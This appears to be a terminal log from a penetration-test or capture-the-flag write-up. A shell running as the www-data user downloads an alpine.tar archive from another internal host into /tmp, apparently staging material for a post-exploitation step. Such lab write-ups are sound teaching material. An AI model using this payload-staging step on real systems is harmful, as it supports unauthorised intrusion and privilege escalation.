 www-data@ip-172-16-8-9:/tmp$ wget 10.0.11.123/alpine.tar
--2025-01-17 17:14:47--  http://10.0.11.123/alpine.tar
Connecting to 10.0.11.123:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8129024 (7.8M) [application/x-tar]
Saving to: 'alpine.tar'
alpine.tar          100%[===================>]   7.75M  2.16MB/s    in 4.1s
2025-01-17 17:14:52 (1.89 MB/s) - 'alpine.tar' saved [8129024/8129024]
www-data@ip-172-16-8-9:/tmp$